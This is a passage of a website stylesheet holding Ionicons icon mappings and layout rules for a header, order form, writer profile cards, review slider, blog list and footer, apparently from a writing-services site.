.ion-social-skype-outline:before { content: "\f23e"; } .ion-social-snapchat:before { content: "\f4ec"; } .ion-social-snapchat-outline:before { content: "\f4eb"; } .ion-social-tumblr:before { content: "\f241"; } .ion-social-tumblr-outline:before { content: "\f240"; } .ion-social-tux:before { content: "\f2c5"; } .ion-social-twitch:before { content: "\f4ee"; } .ion-social-twitch-outline:before { content: "\f4ed"; } .ion-social-twitter:before { content: "\f243"; } .ion-social-twitter-outline:before { content: "\f242"; } .ion-social-usd:before { content: "\f353"; } .ion-social-usd-outline:before { content: "\f352"; } .ion-social-vimeo:before { content: "\f245"; } .ion-social-vimeo-outline:before { content: "\f244"; } .ion-social-whatsapp:before { content: "\f4f0"; } .ion-social-whatsapp-outline:before { content: "\f4ef"; } .ion-social-windows:before { content: "\f247"; } .ion-social-windows-outline:before { content: "\f246"; } .ion-social-wordpress:before { content: "\f249"; } .ion-social-wordpress-outline:before { content: "\f248"; } .ion-social-yahoo:before { content: "\f24b"; } .ion-social-yahoo-outline:before { content: "\f24a"; } .ion-social-yen:before { content: "\f4f2"; } .ion-social-yen-outline:before { content: "\f4f1"; } .ion-social-youtube:before { content: "\f24d"; } .ion-social-youtube-outline:before { content: "\f24c"; } .ion-soup-can:before { content: "\f4f4"; } .ion-soup-can-outline:before { content: "\f4f3"; } .ion-speakerphone:before { content: "\f2b2"; } .ion-speedometer:before { content: "\f2b3"; } .ion-spoon:before { content: "\f2b4"; } .ion-star:before { content: "\f24e"; } .ion-stats-bars:before { content: "\f2b5"; } .ion-steam:before { content: "\f30b"; } .ion-stop:before { content: "\f24f"; } .ion-thermometer:before { content: "\f2b6"; } .ion-thumbsdown:before { content: "\f250"; } .ion-thumbsup:before { content: "\f251"; } .ion-toggle:before { content: "\f355"; } .ion-toggle-filled:before { content: "\f354"; } .ion-transgender:before { content: "\f4f5"; } .ion-trash-a:before { content: "\f252"; } .ion-trash-b:before { content: "\f253"; } .ion-trophy:before { content: "\f356"; } .ion-tshirt:before { content: "\f4f7"; } .ion-tshirt-outline:before { content: "\f4f6"; } .ion-umbrella:before { content: "\f2b7"; } .ion-university:before { content: "\f357"; } .ion-unlocked:before { content: "\f254"; } .ion-upload:before { content: "\f255"; } .ion-usb:before { content: "\f2b8"; } .ion-videocamera:before { content: "\f256"; } .ion-volume-high:before { content: "\f257"; } .ion-volume-low:before { content: "\f258"; } .ion-volume-medium:before { content: "\f259"; } .ion-volume-mute:before { content: "\f25a"; } .ion-wand:before { content: "\f358"; } .ion-waterdrop:before { content: "\f25b"; } .ion-wifi:before { content: "\f25c"; } .ion-wineglass:before { content: "\f2b9"; } .ion-woman:before { content: "\f25d"; } .ion-wrench:before { content: "\f2ba"; } .ion-xbox:before { content: "\f30c"; } /* Global Reset & Standards ---------------------- */ *, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figure, figcaption, hgroup, menu, footer, header, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; line-height:normal; font-family: 'Open Sans', sans-serif; } html { -webkit-text-size-adjust: 100%; /* Automatically adjusted for Safari on iPhone. */ -ms-text-size-adjust: 100%; } @media screen and (max-width: 1025px) { input[type="text"],input[type="email"], input[type="password"], textarea, select{ -webkit-appearance:none; } } body { background:#fff; font-weight: normal; font-style: normal; font-size: 15px; color: #3e434a; position: relative; -webkit-font-smoothing: antialiased; line-height: 1.42857; width:100%; height:100%; } html, body { height:100%; } article, aside, canvas, figure, figure img, figcaption, hgroup, footer, header, nav, section, audio, video { display: block; } fieldset, img { border: 0; } /* Links ---------------------- */ a { text-decoration: none; line-height:inherit; outline:none; -webkit-transition: 0.5s all ease-in-out; -moz-transition: 0.5s all ease-in-out; -o-transition: 0.5s all ease-in-out; transition: 0.5s all ease-in-out; } a:hover { -webkit-transition: 0.5s all ease-in-out; -moz-transition: 0.5s all ease-in-out; -o-transition: 0.5s all ease-in-out; transition: 0.5s all ease-in-out; } .clearfix:before, .clearfix:after { content: ""; display: table; line-height: 0; } .clearfix:after { clear: both; } p a, p a:visited { line-height: inherit; } /* Reset for strange margins by default on <figure> elements */ figure { margin: 0; } /* Base Type Styles Using Modular Scale ---------------------- */ body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; font-size: 14px; direction: ltr; } /* Lists ---------------------- */ ul, ol, dl { margin:0; padding:0; list-style:none; } ul li ul, ul li ol { margin-left: 20px; margin-bottom: 0; } /* headings */ h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal; } /* inpput */ input::-moz-focus-inner { border: 0; padding: 0; } strong { font-weight:bold; } /* forms css */ input[type="text"] { width:100%; background:#FFFFFF; border:1px solid #bcbdbb; -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; font-size:15px; color:#292929; height:38px; padding:0 28px 0 10px; vertical-align:middle; } input[type="text"]:focus { border-color: #071f59; } input[type="password"] { width:100%; background:#FFFFFF; border:1px solid #bcbdbb; -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; height:38px; vertical-align:middle; font-size:14px; color:#7a7a7a; padding:0 10px; margin:0 0 0 0; } input[type="password"]:focus { border-color: #071f59; } textarea:focus { border-color: #071f59; overflow:hidden; } textarea { border-color: #071f59; overflow:hidden; height:100px; width:100%; } select { width:99.9%; -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; background:#FFFFFF; height:38px; font-size:13px; color:#292929; padding-top:0; padding-right:0px !important; padding-bottom:0px; padding-left:6px; margin:0 0 0 0; line-height:34px; overflow:hidden; } select:focus { border-color: #071f59; } input[type="submit"], input[type="button"] { -webkit-appearance:none; border:none; border-radius:0px; font-size:16px; color:#fff; cursor:pointer; } input[type="submit"]:hover, input[type="button"]:hover { } .mandatory { color: #FF0000; } button[type="submit"], input[type="submit"],  select { outline:none; border:none; } textarea{ border:1px solid #ccc; } /* cms css */ .cmsContainer{width:100%; font-size:14px;line-height:24px; } .cmsContainer h2{ font-size:30px; color:#3e434a; font-weight:600; text-align:center;} .cmsContainer h3{ font-size:28px; color:#3e434a; font-weight:600;} .cmsContainer h4{ font-size:24px; color:#3e434a; font-weight:600;} .cmsContainer h5{ font-size:18px; color:#3e434a; font-weight:600;} .cmsContainer h6{ font-size:16px; color:#3e434a; font-weight:600;} .cmsContainer p { color:#3e434a; font-size:14px; } .cmsContainer p a{ color:#3e434a;} .cmsContainer p a:hover{ color:#000;} .cmsContainer p strong{font-size:15px;} .cmsContainer p strong a{text-decoration:underline;} .cmsContainer ul{margin:0 0 15px 0; padding:0; width:100%;} .cmsContainer ul li ul{margin:15px 0 0 0; padding:0; width:100%;} .cmsContainer ul li{ list-style:none; position:relative; padding:0 0 10px 20px;color:#3e434a; font-size:14px;} .cmsContainer ul li:before{content:"";width:6px; height:6px; border-radius:30px; background:#3e434a; left:0; top:8px; position:absolute;} .cmsContainer ul li strong{} .cmsContainer ol{margin:0 0 15px 0; padding:0; display:inline-block; width:100%;} .cmsContainer ol li{ list-style:decimal inside;font-size:15px; color:#333;margin:0; padding:0 0 10px 0;} .cmsContainer ul > li > a{color:#333;text-decoration:underline;} html { behavior: url(PIE.htc); } textarea{ resize:vertical; font-family:"Open Sans",sans-serif; font-size:13px; color:#999; padding:3px; } textarea:focus{ outline:none; } .fix-container { margin: 0 auto; max-width: 1120px; width:100%; padding:0 10px; } select:focus, option:focus, select::-moz-focus-inner, option::-moz-focus-inner { outline:0 !important; border:none; } input:focus{ outline:none; } .fix-container:before, .fix-container:after { content: ""; display: table; } .fix-container:after { clear: both; } .img-responsive img, .img-responsive { display: block; height: auto; max-width: 100%; } /*Header css start here*/ #header { background: #ceced0; padding: 15px 0 10px; width:100%; } #light-header { background: #434156; padding: 15px 0 10px; width:100%; } #navbar { background-color: #ececed; position: fixed; top: 0; width: 100%; display: block; transition: top 0.0s; padding: 15px 0 10px; z-index: 20; } .logo { display: inline-block; width: 163px; vertical-align:middle; } .logo a { display: block; } .right-side { float:right; } .wrapgray .right-side  img{ margin-top:10px; } #nav { display: inline-block; vertical-align:top; } .my-account { display: inline-block; padding-left:15px; position:relative; } #menu > li { display: inline-block; } #menu > li > a { color:#3e434a; font-size:14px; font-weight:700;height:34px;line-height: 34px; text-transform:uppercase; padding:0 11px; display:inline-block; } #menu > li > a:hover, #menu > li.active > a { background:#33EC0F; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; } #top-menu > li { display: inline-block; } #top-menu > li > a { color: #000; font-size:14px; font-weight:700;height:34px;line-height: 34px; text-transform:capitalize; padding:0 11px; display:inline-block; } #top-menu > li > a:hover, #menu > li.active > a { background:#33EC0F; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; } .my-account > a { color:#fff; font-size:14px; font-weight:700; padding:0 25px 0 7px; height:34px;line-height: 34px; background: #33EC0F; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; display:inline-block; overflow:hidden; vertical-align:top; } .my-account > a:after{position: absolute; right: 10px; top:14px; content: ""; border-left: 5px solid transparent;border-right: 5px solid transparent;border-top: 5px solid #fff;} .my-account a:hover { background:#3d4249; } .my-account a span.login-icn { display: none; } .my-account a span {display: inline-block; font-size: 14px; padding: 0 5px 5px 5px; vertical-align: middle; } .my-account a i{display:none;} .right-side ul.drop-down { background:#3e434a; border-radius: 2px; display: none; position: absolute; width: 150px; border-radius:3px; overflow:hidden; right:0; z-index:5; } .right-side ul.drop-down li { color:#fff; font-size:13px; padding:0px 0; } .right-side ul.drop-down li a { color:#fff; padding:10px 10px; display:block; } .right-side ul.drop-down li a:hover { background:#333; } @media(min-width:991px) { .right-side .my-account:hover ul.drop-down { display:block; } } #pull { background:#33EC0F; border-radius: 3px; color: #ffffff; display: block; font-size: 20px; padding:3px 10px; text-align: center; width: 34px; display:none; height:34px; } #pull:hover { background:#3d4249; } /*Header end start here*/ /*banner start start here*/ #banner { background:#ceced0; text-align:center; } .banner-in { background:url(images/bg-bnr.png) no-repeat center top; padding:40px 0; } .banner-in h1 { color: #3e434a; font-size: 15px; font-weight: 800; letter-spacing: -1px; line-height: 54px; } .banner-in p { font-size:16px; line-height:22px; } .work-flow-img img { margin:0 auto; } .work-flow-img { padding: 15px 0 20px; } .orderForm-tbl { width:100%; } .orderForm-tbl thead h2 { font-size: 22px; font-weight: 700; text-align:left; color:#fff; } .orderForm-tbl thead span { font-size:15px; float:right; color:#f1f1f1; } .orderForm-tbl input[type="submit"] { background: #000000; background-image: -webkit-linear-gradient(top, #000000, #000000); background-image: -moz-linear-gradient(top, #33EC0F, #33EC0F); background-image: -ms-linear-gradient(top, #33EC0F, #33EC0F); background-image: -o-linear-gradient(top, #33EC0F, #33EC0F); background-image: linear-gradient(to bottom, #000000, #000000); -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; color: #ffffff; font-size:17px; font-weight:700; padding:9px 23px; height:39px; } ::-webkit-input-placeholder { color:#292929; } ::-moz-placeholder { color:#292929; } :-ms-input-placeholder { color:#292929; } .orderForm-tbl input:-moz-placeholder { color:#292929; } .orderForm-tbl tbody tr td:last-child { width: 118px; } .orderForm-tbl input[type="submit"]:hover { background: #33EC0F; background-image: -webkit-linear-gradient(top, #33EC0F, #33EC0F); background-image: -moz-linear-gradient(top, #33EC0F, #33EC0F); background-image: -ms-linear-gradient(top, #33EC0F, #33EC0F); background-image: -o-linear-gradient(top, #33EC0F, #33EC0F); background-image: linear-gradient(to bottom, #33EC0F, #33EC0F); } .orderForm { background: #33EC0F; -moz-border-radius: 6px; -webkit-border-radius: 6px; border-radius: 6px; position: relative; padding:26px; margin: 0 auto; max-width:82%; width:100%; } .cap { left: -10%; position: absolute; top: -40px; } .orderForm-tbl tbody tr td:first-child { padding-left:0px; } .orderForm-tbl tbody tr td { padding-left:15px; position:relative; vertical-align:top; } .error-icn { position: absolute; right: 8px; top: 8px; } #frm_mbs_id_frmCustomerRegistration #cal_trigger_task_due_date{ position: absolute; right: 8px; top: 8px; } .orderForm-tbl thead tr td { padding-bottom:15px; } /*Header end start here*/ /*body start start here*/ .counter-sectn .img-sctn { background:#33EC0F; border-radius: 50px; display:table-cell; height: 92px; width: 96px; text-align:center; } .counter-sectn { width:100%; display:table; } .counter-sectn .colm { display:table-cell; vertical-align: top; } .counter-sectn .txt-sctn { display: table-cell; padding: 0 12px 0 10px; vertical-align: top; } .counter-sectn .txt-sctn span { display:block; } .counter-sectn .txt-sctn .number { font-size: 25px; font-weight:300; letter-spacing: -2px; } .counter-sectn .txt-sctn .title { font-size: 14px; padding: 0 0 0 3px; font-weight: 700; } .strip { border-bottom: 1px solid #ededed; border-top: 1px solid #f2f2f2; padding: 30px 0; } .vdo-sectn { float: left; margin: 0 0px 0 0; width: 48.8%; text-align:center; } .vdo-frame { margin: 30px 0 0; } .vdo-sectn iframe{ width:100%; } .why-choose-us { float: right; width:48.8%; text-align:center; } .vdo-frame img { width: 100%; } .greyBg { background:#f9f9f9; } .paddng { padding:20px 0; } .whiteBg { background: #ececec; padding-top: 80px; } .text-area { text-align:left; } .text-area h2, .text-area h3, .text-area h4, .text-area h4 { text-align:left; } .why-choose-us .text-area { padding: 28px 25px 15px; border: 1px solid #f2f2f2; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; margin-top:30px; height:344px; padding: 28px 25px 15px; } .why-choose-us .text-area ul,.why-choose-us .text-area ol { height: 289px; overflow-x: hidden; padding: 0 5px 0px 0; } .aero-listing li:before { color: #ffffff; content: "?" !important; font-family: "Ionicons"; font-size: 13px; font-weight: 600; height: 24px !important; padding: 3px 0 0; text-align: center; width: 24px !important; line-height:18px; } .aero-listing > li { padding: 6px 0 10px 38px !important; } /*writer css*/ .profile .img-sectn { /*	background: #ffffff; border: 1px solid #e2e2e2; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; padding: 5px; height: 111px;*/ float: left; overflow: hidden; position: relative; text-align: center; width: 100px; margin-right: 10px; } .profile .img-sectn span { color:#3e434a; font-size:85px; opacity: 0.1; font-weight: 600; left: 50%; position: absolute; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); } .profile .img-sectn img { /*	border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%;*/ z-index:1; position:relative; max-width:100%; height:100%; float:left; } .txt-detail h2, .txt-detail h3, .txt-detail h4, .txt-detail h5 { font-size: 20px; font-weight: 600; } .txt-detail  a{color:#3E434A;} .txt-detail  a{color: #000;font-family: Brush Script MT;font-size: 25px;} .txt-detail  a:hover{color:#33EC0F;} .txt-detail p { font-size: 13px; } .txt-detail { text-align:left; } .profile .txt-detail { float: left; width: 60%; } .wrtiter-list .profile { /*	min-height: 142px;*/ /*	padding:12px;*/ display:table; width:100%; } .writer-list:hover, .wrtiter-list> li:hover { box-shadow: 0 0 10px #33EC0F; } .our-wrtiter > p { margin: 0 auto; max-width: 540px; text-align: center; width: 100%; } .wrtiter-list { display: block; margin-left: -20px; text-align: center; padding-top: 25px; } .wrtiter-list > li { border: 1px solid #8BC34A; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; display: inline-block; margin-bottom: 24px; margin-left: 20px; vertical-align: top; width: 27.5%; background: #ceced0; } .wrtiter-list .botm-sectn { display:table; width:100%; padding:9px 0; text-align: center; background:#f7f7f7; border-top:1px solid #eee; } .wrtiter-list .botm-sectn a{ color:#33EC0F; } .wrtiter-list .botm-sectn a:hover{ text-decoration:underline; } .botm-sectn .colm { display: table-cell; text-align: left; vertical-align: top; background:#fbfbfb; padding:6px 10px; } .star-rtng { display:inline-block; } .wrtiter-list > li ul{margin:0px;} .wrtiter-list ul.request-writer{border-color: #33EC0F;} .more-dtl { width:48px; background-color:#fff !important; border-left:1px solid #eee; padding:4px !important; background:#fff; text-align:center !important; } .more-detail a span { display:inline-block; background:#33EC0F; height:6px; width:6px; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; margin:0 2px; vertical-align:middle; } .more-detail a:hover span { background:#3e434a; } .page-title { font-size: 30px; color: #33EC0F!important; font-weight:600; text-align:center; font-family: Brush Script MT; } .theme-btn { display: inline-block; -webkit-border-radius: 3px; border-radius: 3px; border:1px solid #767f89; color:#fff; font-size:13px; padding: 10px 22px; font-weight:700; background: #797d86; } .theme-btn:hover { background: #3b3f46; border-color:#3b3f46; } .wrap-wrtiter-list { text-align: center; } /* .client-img { border-radius: 50px; } */ .wrap-wrtiter-list .theme-btn{ background: #33EC0F; background-image: -webkit-linear-gradient(top, #33EC0F, #33EC0F); background-image: -moz-linear-gradient(top, #33EC0F, #33EC0F); background-image: -ms-linear-gradient(top, #33EC0F, #33EC0F); background-image: -o-linear-gradient(top, #33EC0F, #33EC0F); background-image: linear-gradient(to bottom, #33EC0F, #33EC0F); -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; color: #ffffff; font-size:17px; font-weight:700; padding:12px 25px; text-transform:uppercase; display:inline-block; border:none; } .wrap-wrtiter-list .theme-btn:hover{ background:#f12b24; background-image: -webkit-linear-gradient(top, #f12b24, #f12b24); background-image: -moz-linear-gradient(top, #f12b24, #f12b24); background-image: -ms-linear-gradient(top, #f12b24, #f12b24); background-image: -o-linear-gradient(top, #f12b24, #f12b24); background-image: linear-gradient(to bottom, #f12b24, #f12b24); } .client-img img { /* border-radius: 50px; */ border: 1px solid #3E434A; display: block; } .reviews { text-align:center; } .rivews-box .img-sctn { float: left; width: 100px; } .rivews-box .img-sctn img{ box-shadow:0 7px 8px #999999; } /* .rivews-box .client-img { box-shadow: 3px 5px 6px #c3c3c3; } */ .rivews-box .txt-sctn { padding: 0 0 0 150px; text-align: left; } .rivews-box .txt-sctn span { font-size: 14px; padding-top:10px; display:block; } .rivews-box .txt-sctn p { color: #7b7f82; font-size: 16px; font-style: italic; line-height: 26px; } .rivews-box .txt-sctn a{color:#3E434A;} .rivews-box .txt-sctn a:hover{color:#33EC0F;} .rivews-box .outside a { color: #b0b5bb; font-size: 50px; } .rivews-box .outside a:hover { color: #33EC0F; } .review-tab .resp-tabs-list li { background:#fff; display: inline-block; font-size: 13px; margin: 0 -3px; } .review-tab .resp-tabs-list li.active { background:#7d828c; } .review-tab .resp-tabs-list li.active a { color:#fff; } .review-tab .resp-tabs-list li a { display:block; color:#3e434a; font-weight:700; padding:5px 40px; } .rivews-box { position: relative; } .review-tab .resp-tabs-list { border: 1px solid; display: inline-block; padding: 0 3px; -webkit-border-radius:2px; border-radius:2px; margin-bottom:30px; } .rivews-box #slider-next { right:50px; } .rivews-box #slider-prev { left:50px; } .rivews-box .outside span { margin-top: -50px; position: absolute; top: 50%; } .rivews-box .bx-viewport { margin: 0 auto; max-width: 755px; width:100%; } .review-tab .resp-tabs-list li a i { display: inline-block; font-size:25px; margin: 0 8px 0 0; vertical-align: middle; } .review-tab { padding:15px 0 0; } /*Recent post*/ .recent-blog { text-align: center; } .darkgry { background: #fbfbfb; color: #8BC34A; } .blog-list > li { background:#ffffff; display: inline-block; margin: 0 0 0px 20px; width: 31%; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; } .recent-blog p { font-size:15px; color: #3e434a; } .recent-blog .page-title { color: #8BC34A; } .blog-img { max-height: 174px; overflow: hidden; background:#3f444a; border-radius: 3px 3px 0 0; -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; } .blog-img img { border-radius: 3px 3px 0 0; -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; } .blog-list { display: block; margin:20px 0 0 -20px; text-align: center; } .blog-detail span { color: #babac2; display:inline-block; font-size: 14px; font-weight: 700; vertical-align:middle; } .blog-detail span a { color: #babac2; } .blog-detail { text-align: left; padding:18px 25px 15px; } .blog-detail h2 { font-size:23px; color:#3e434a; font-weight:600; padding:10px 0; } .blog-detail p { color: #3e434a; } .blog-detail p a { color: #33EC0F; } .blog-detail p a:hover { text-decoration:underline; } .blog-reviews span { padding: 0 12px 0 0; } .blog-reviews { padding:10px 0px 0px 0; } .blog-reviews span .icon.ion-ios-eye { font-size: 25px; } .blog-reviews a i { font-size:14px; vertical-align: middle; } .blog-reviews a:hover i { color:#33EC0F; } .order-now-sectn .page-title { font-size:35px; font-weight:700; } .order-now-sectn p { padding-bottom:15px; } .order-now-sectn .page-title span { font-weight:800; } .order-now-sectn { text-align:center; } .order-now-sectn p { font-size:15px; } .greenBtn { background: #33EC0F; background-image: -webkit-linear-gradient(top, #33EC0F, #33EC0F); background-image: -moz-linear-gradient(top, #33EC0F, #33EC0F); background-image: -ms-linear-gradient(top, #33EC0F, #33EC0F); background-image: -o-linear-gradient(top, #33EC0F, #33EC0F); background-image: linear-gradient(to bottom, #33EC0F, #33EC0F); -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; color: #ffffff; font-size:17px; font-weight:700; padding:12px 25px; text-transform:uppercase; display:inline-block; } .greenBtn:hover { background:#f12b24; background-image: -webkit-linear-gradient(top, #f12b24, #f12b24); background-image: -moz-linear-gradient(top, #f12b24, #f12b24); background-image: -ms-linear-gradient(top, #f12b24, #f12b24); background-image: -o-linear-gradient(top, #f12b24, #f12b24); background-image: linear-gradient(to bottom, #f12b24, #f12b24); } /*body end start here*/ .footer-colm h2 { color: #6a6e70; font-size: 14px; font-weight: 700; margin-bottom: 5px; text-align:left; position:relative; text-transform:uppercase; } .footer-colm { display: inline-block; margin: 0 0 0 18px; width:17.8%; vertical-align:top; } .footer-menu { text-align: left; } .footer-menu li { padding: 2px 0 2px 0px; } /*.footer-menu li:before{ content:"»"; font-size:12px; }*/ .footer-menu a { /*	color: #80858a; padding: 4px 0; display: block;*/ color: #f9f9f9; font-size: 13px; /*	font-weight: 300*/; padding-bottom:3px; position:relative; } .footer-wrap { margin-left:-18px; text-align:center; } .footer-colm:last-child { border-bottom:none; } .footer-menu li a span { border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; display:block; height: 32px; overflow:hidden; width:100%; font-size:11px; text-transform:uppercase; border:1px solid #ddd; line-height:32px; } .footer-menu li a span .icon { height: 30px; margin-right:5px; width:30px; font-size: 22px; background:#afb4ba; display:inline-block; color:#fff; text-align:center; vertical-align:top; } .footer-menu li a:hover span .icon { background:#006a33; } .footer-botom { border-top: 1px solid #ededed; display: table; margin: 30px 0 0; padding: 30px 0 0; width: 100%; } .footer-botom .colm { display: table-cell; vertical-align: middle; } .colm.paypal { text-align: right; } .copy-right p { color: #80858a; font-size: 13px; } @media (min-width :990px) { /* #menu { display:block !important; } */ } .language .btn { background: #080808; font-size:13px; color:#fff; padding:3px 6px; margin-right:4px; margin-bottom: 4px; border:none; cursor:pointer; border-radius:3px; float:left; } .language ul li{ position:relative; } .txt-detail .language{ display:inline-block; position:relative; margin:5px 0; width:100% } .txt-detail .language ul{ margin-left:0px; } .txt-detail .language > a:hover{color: #f9f9f9;} .plus { background:#3e434a; border-radius:3px; padding:0px 9px; font-weight:600; color:#fff; font-size:16px; float:left; cursor:pointer; height:24px; position:relative; } .tooltip { display:none; width:150px; position:absolute; left:0px; padding-top:35px; } .tooltip ul{ background:#3e434a; margin-top:20px; z-index:555; border-radius: 2px; margin:0px; position:relative; } .tooltip ul:after { content:""; width: 0; height: 0; border-left: 8px solid transparent; border-right: 8px solid transparent; border-bottom: 8px solid #3e434a; content:" "; position:absolute; top:-7px; right:11px; } .language ul li.active .tooltip{ display:block; } .tooltip li { font-size:13px; margin:0px; } .tooltip li:hover { /* box-shadow: 0 0 10px #a9eccc;*/ cursor: pointer; } .tooltip li a { color:#fff; display:block; padding:5px 7px; } .tooltip li a:hover { background:#333; box-shadow:none; } @media(min-width:990px) { /*.fliter-order ul.fliter-by >li>a:hover { background:#eeedeb; box-shadow:1px 3px 3px #999; transition: none; border-radius:5px 5px 0 0; }*/ ul.fliter-by .sub-menu { max-height:0px; overflow:hidden; } .language  ul li:hover .tooltip{ display:block; } } .txt-box { padding:10px 15px 15px 15px; color: #000; font-size:13px; border-top:1px solid #ddd; text-align:left; } .wrtiter-list .txt-box { border-top:1px solid #eee; } .txt-box p { padding-bottom:10px; font-size:13px; text-align: justify; } .txt-box .grydtn-btn { float: left; font-weight:600; width:48.3%; padding:5px 0 12px 0; } .txt-box .grydtn-btn>p { padding-bottom:0px; } .txt-box .grydtn-btn+ .grydtn-btn { float:right; } .grydtn-btn { border-radius:5px; color:#fff; font-size:13px; padding:8px 19px 10px 19px; background: #000000; /* Old browsers */ background: -moz-linear-gradient(top, #000000 0%, #000000 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #000000 0%, #000000 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #000000 0%, #000000 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #000000 0%, #000000 100%); /* IE10+ */ background: linear-gradient(to bottom, #000000 0%, #000000 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#818892', endColorstr='#767f89', GradientType=0 ); /* IE6-9 */ } .grydtn-btn p { text-align:center; font-size:13px; } .grydtn-btn span { font-size:23px; font-weight: 800; text-align:center; display:block; } .ratingsWrap { display:table; } .ratingsWrap span { display:block; background:url(images/star-rating.png) no-repeat; height:15px; width:105px; } .ratingsWrap span.p10 { background-position:0 0px; } .ratingsWrap span.p9 { background-position:0 -16px; } .ratingsWrap span.p8 { background-position:0 -32px; } .ratingsWrap span.p7 { background-position:0 -48px; } .ratingsWrap span.p6 { background-position:0 -64px; } .ratingsWrap span.p5 { background-position:0 -80px; } .ratingsWrap span.p4 { background-position:0 -96px; } .ratingsWrap span.p3 { background-position:0 -112px; } .ratingsWrap span.p2 { background-position:0 -128px; } .ratingsWrap span.p1 { background-position:0 -144px; } .ratingsWrap span.p0 { background-position:0 -161px; } /*--------------footer new style --------*/ .wrapgray { background: #434156; padding: 20px 0 18px 0; width: 100%; margin-bottom:20px; } .wrapgray .left-penal { float: left; width: 70%; } .wrapgray .right-penal { float: right; width: 30%; text-align:right; padding-top:8px; min-height:auto; } .socialLinks li { color: #fff; float: left; font-weight:600; font-size:18px; line-height: 35px; margin: 0 7px 0 0px; text-transform: uppercase; } .socialLinks li .icon{ background:#33EC0F; color:#fff; height:35px; line-height:35px; vertical-align:middle; width:35px;display:block; border-radius:3px; text-align:center; } .socialLinks li .icon:hover{ background:#00671e; } .light-graybg{ background: #434156; } .middfooter .footer-colm a{ transition: none !important; } .middfooter .footer-colm li{ position:relative; -webkit-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -moz-osx-font-smoothing: grayscale; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-transition-property: transform; transition-property: transform; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out;} .middfooter .footer-colm li:before{ content:"»"; font-size:14px; left:0px; padding-right:5px; font-weight:600; color: #33ec0f; } .middfooter .footer-colm li:hover:before{ color:#ededed; } .middfooter .footer-colm li:hover{ -webkit-transform: translateX(8px); transform: translateX(8px); } /*.middfooter .footer-colm li a:hover{ border:none; }*/ /*.middfooter:after{ width:20%; background:#33EC0F; content:""; height:100%; position:absolute; right:0px; }*/ /*----28-05-2015-----*/ .middfooter .footer-colm{ width:auto; padding-right:5px; margin:0px; display:table-cell; } .middfooter h2{ color: #33EC0F; } .middfooter { display: table; margin: 0; padding: 0px 0; position: relative; width: 100%; text-align:left; } .footer-logo{ display:table-cell; width:20%; color:#fff; vertical-align:top; } .footer-logo img{ max-width:100%; } .contact-info li{ color: #f9f9f9; margin-bottom:10px; font-size:14px; white-space:nowrap; text-overflow: ellipsis; } .contact-info li .icon{ border-radius:100%; height:32px; width:32px; background:#33EC0F; color:#fff; display:inline-block; text-align:center; font-size:22px; line-height:32px; margin-right:10px; vertical-align:middle; } .contact-info li a:hover .icon { background:#33EC0F; } .contact-info li a{ color:#f9f9f9; } .contact-info li a:hover{ color:#33EC0F; } /*--end here---*/ .footer-logo img{ max-width:100%; } .location h2{ color:#fff; font-size: 14px; font-weight: 700; margin-bottom: 5px; position: relative; text-align: left; text-transform: uppercase; } .location p,.location a{ font-size:13px; padding-bottom:10px; } .location a{ color:#fff; text-decoration:underline; } .location a:hover{ text-decoration:none; } /*.middfooter:before { background: #33EC0F; bottom: 0; content: ""; position: absolute; right: 0; top: 0; width:28%; }*/ .light-graybg .footer-botom{ border-top:1px solid #d9d9d9; padding:15px 0; font-size:12px; text-align:center; margin-top:20px; color: #fdfdfd; } .wrapgray .right-penal { min-height:0 auto; } .resp-tabs-container{max-width:700px; margin:0 auto;} .slider_roundthumbs { height: 1%; position: relative; padding:0; margin:0 auto;} .slider_roundthumbs .viewport { min-height: 150px; overflow: hidden; position: relative; margin:0 auto;} .slider_roundthumbs .buttons {background: url(images/arrows.png) no-repeat left top;display: block;position: absolute;top:80px;left:-50px;width:45px;height: 45px;} .slider_roundthumbs .next {right:-50px;left: auto;background: url(images/arrows.png) no-repeat right top;} .slider_roundthumbs .buttons:hover{background: url(images/arrows.png) no-repeat left -45px;} .slider_roundthumbs .next:hover{background: url(images/arrows.png) no-repeat right -45px;} .slider_roundthumbs .disable { visibility: hidden; } .slider_roundthumbs .overview { list-style: none; position: relative; padding: 0; margin: 0; width: 700px; left: 0 